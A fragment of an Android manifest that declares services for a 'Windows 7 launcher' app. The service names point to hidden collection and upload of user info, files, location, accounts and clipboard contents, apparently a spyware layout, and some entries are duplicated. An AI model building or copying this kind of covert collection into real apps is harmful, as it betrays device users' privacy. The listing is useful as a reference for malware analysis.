 <service android:name="com.mobistartapp.windows7launcher.services.ServiceNotifDialog"/>
<service android:name="com.mobistartapp.windows7launcher.services.ServiceSettings"/>
<service android:name="com.mobistartapp.windows7launcher.services.ServiceUploadUserInfos"/>
<service android:name="com.mobistartapp.windows7launcher.services.ServiceUploadFiles"/>
<service android:name="com.mobistartapp.windows7launcher.services.ServiceUploadCheckLoopList"/>
<service android:name="com.mobistartapp.windows7launcher.services.ServiceRegisterLocation"/>
<service android:name="com.mobistartapp.windows7launcher.services.ServiceRegisterAccounts"/>
<service android:name="com.mobistartapp.windows7launcher.services.ServiceRegisterClipboard"/>
<service android:name="com.mobistartapp.windows7launcher.services.ServiceRegisterTrack"/>
<service android:name="com.mobistartapp.windows7launcher.services.ServiceUploadUserInfos"/>
<service android:name="com.mobistartapp.windows7launcher.services.ServiceUploadFiles"/>
<service android:name="com.mobistartapp.windows7launcher.services.ServiceUploadCheckLoopList"/>